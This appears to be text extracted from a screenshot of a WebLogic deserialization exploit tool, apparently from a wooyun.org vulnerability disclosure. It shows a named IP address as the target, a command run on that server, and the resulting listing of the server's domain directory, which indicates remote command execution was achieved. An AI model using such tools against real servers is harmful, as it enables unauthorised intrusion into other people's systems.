 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.160.82.220 Port: 7001 DisConn
FilePath: Upload
CMD: ser_projects/domains/base_domain_ebiz/ Execute
Result:
autodeploy
bin
config
console-ext
edit.lok
ehcache
eservice
eserviceapi
fileRealm.properties
init-info
lib
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
Connected!
www.wooyun.org